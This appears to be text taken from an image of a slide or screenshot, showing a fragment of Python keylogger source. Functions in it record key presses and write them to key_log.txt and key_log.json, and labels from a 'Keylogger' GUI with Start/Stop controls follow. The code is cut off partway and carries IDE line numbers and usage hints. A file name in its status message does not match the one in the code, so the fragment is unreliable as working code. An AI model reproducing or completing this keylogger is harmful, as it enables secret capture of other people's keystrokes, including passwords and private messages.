 10
6
1 usage
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
2 usages
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
1 usage
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop